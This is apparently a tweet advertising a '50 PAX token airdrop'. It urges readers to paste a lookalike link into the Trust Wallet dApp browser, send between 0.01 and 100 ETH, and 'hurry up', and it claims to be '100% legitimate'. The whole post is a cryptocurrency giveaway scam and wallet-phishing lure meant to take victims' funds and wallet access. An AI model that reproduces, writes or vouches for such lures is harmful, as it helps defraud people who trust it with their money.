 ChainXnon's tweet image. 🔥50 PAXOS STANDARD Token(PAX) Airdrop🔥

🔷CLAIM TRUST WALLET DAAPS &amp;amp; PASTE LINK

LINK: 
paxos-selfdrop.site/?ref=0x81C76fb…

✅Claim 50 PAX Token
Send a minimum of 0.01 up to 100 ETH.
Hurry Up Legitimate 100%
🔥Buy a minimum of 0.05 ETH to get free BAT Tokens🔥